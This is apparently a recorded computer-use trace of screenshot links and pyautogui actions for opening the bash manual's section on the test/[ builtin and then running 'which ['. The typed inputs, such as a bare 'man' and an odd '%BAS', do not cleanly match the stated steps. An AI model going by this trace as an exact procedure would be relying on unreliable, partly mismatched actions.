
# Step: Open man bash and jump to the SHELL BUILTIN COMMANDS section describing test/[
pyautogui.write('man')

pyautogui.write('%BAS')

pyautogui.press('Return')

pyautogui.moveTo(738, 213)

pyautogui.doubleClick(972, 207)

# Step: Quit the manual, run which [ (resolves to /usr/bin/[) and bare [ which reports missing ]
pyautogui.press('q')

pyautogui.write('which')
